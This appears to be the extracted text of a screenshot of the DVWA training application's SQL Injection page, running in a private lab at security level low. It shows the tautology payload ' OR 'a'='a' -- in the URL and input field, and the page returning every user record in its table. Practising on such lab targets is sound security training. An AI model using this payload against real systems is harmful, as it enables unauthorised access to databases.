 192.168.50.101/dvwa/vulnerabilities/sqli/?id=+'+OR+'a'%3D'a'+--+&Submit=Submit#
s Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID:  ' OR 'a'='a' --
First name: admin
Surname: admin
ID:  ' OR 'a'='a' --
First name: Gordon
Surname: Brown
ID:  ' OR 'a'='a' --
First name: Hack
Surname: Me
ID:  ' OR 'a'='a' --
First name: Pablo
Surname: Picasso
ID:  ' OR 'a'='a' --
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help